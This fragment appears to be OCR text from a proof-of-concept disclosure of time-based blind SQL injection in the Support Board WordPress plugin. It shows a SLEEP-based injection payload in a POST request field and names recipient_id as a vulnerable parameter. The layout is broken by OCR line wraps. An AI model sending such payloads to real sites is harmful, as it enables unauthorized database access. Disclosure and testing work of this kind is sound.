
conversation_status_code (POST)

function=send-
message&user_id=5&conversation_id=45&message
(SELECT+4500+FROM+
(SELECT(SLEEP(5)))oJCl)--
+uAGp&queue=false&payload=false&recipient_id
cookie=&language=false

----- PoC 6: Time Based SQLi 
(recipient_id)-----

Request

POST /wp-
content/plugins/supportboard/supportboard/inc
HTTP/1.1

Vulnerable Parameter: recipient_id 
(POST)
